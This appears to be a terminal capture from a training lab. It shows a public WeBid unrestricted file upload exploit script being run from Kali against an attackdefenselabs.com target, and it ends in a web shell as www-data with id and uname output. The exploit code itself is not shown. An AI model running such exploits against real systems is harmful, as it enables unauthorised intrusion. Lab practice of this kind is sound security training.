 root@kali:~# php 23323.php m94kcvqznmji2iv4nt0mxroi1.public2.attackdefenselabs.com /
+----------------------------------------+
| WeBid Unrestricted File Upload Exploit |
+----------------------------------------+
Exploiting...Waiting for shell...
  ,--^----------,--------,-----,-------^--,
  | |||||||||   `--------'     |          O
  `+---------------------------^----------|
    `\_,-------, _________________________|
      / XXXXXX /`|     /
     / XXXXXX /  `\   /
    / XXXXXX /\______(
   / XXXXXX /
  / XXXXXX /   .. CWH Underground Hacking Team ..
 (________(
  `------'
Webid-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Webid-shell# uname -a
Linux attackdefense.com 4.15.0-42-generic #45-Ubuntu SMP Thu Nov 15 19:32:57 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Webid-shell#